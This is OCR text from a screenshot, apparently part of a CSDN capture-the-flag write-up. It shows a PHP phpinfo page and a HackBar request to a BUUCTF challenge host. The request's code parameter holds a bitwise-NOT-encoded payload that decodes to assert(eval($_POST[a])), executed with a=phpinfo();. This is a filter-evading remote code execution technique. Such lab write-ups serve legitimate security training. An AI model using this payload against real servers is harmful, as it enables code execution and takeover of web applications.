 PHP Version 7.0.33
php
System
Linux 084ae2d709a1 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b033ffb8-0b13-4994-8a7b-1fadadcd039f.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();
CSDN